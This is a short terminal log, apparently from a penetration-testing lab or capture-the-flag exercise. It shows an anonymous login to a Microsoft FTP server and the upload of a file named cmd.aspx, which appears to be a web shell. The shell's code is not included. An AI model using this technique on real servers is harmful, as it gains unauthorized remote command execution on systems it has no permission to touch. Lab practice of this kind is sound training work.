 └─$ ftp 10.129.203.118
Connected to 10.129.203.118.
220 Microsoft FTP Service
Name (10.129.203.118:lojique): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
229 Entering Extended Passive Mode (|||49172|)
150 Opening ASCII mode data connection.
100% |***********************************************************************| 1442 23.30 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (39.92 KiB/s)
ftp>